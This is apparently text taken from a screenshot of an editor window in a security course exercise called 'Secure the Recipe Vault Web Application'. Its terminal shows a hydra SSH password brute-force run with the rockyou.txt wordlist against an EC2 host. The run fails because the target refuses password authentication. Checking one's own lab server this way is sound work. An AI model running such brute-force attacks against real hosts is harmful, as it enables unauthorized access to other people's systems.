 EXPLORER
OPEN EDITORS
SECURE-THE-RECIPE-VAULT-WEB-APPLICATION
Exercise1
Exercise2
Exercise3
Exercise4
E4T1.txt U
starter
README.md
OUTLINE
TIMELINE
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS CODEWHISPERER REFERENCE LOG bash
ubuntu@ip-10-192-11-13:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-220-198-136.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-02 16:20:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-220-198-136.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.137:22/ does not support password authentication.
ubuntu@ip-10-192-11-13:~$
main* 0 0 AWS: profile:default CodeWhisperer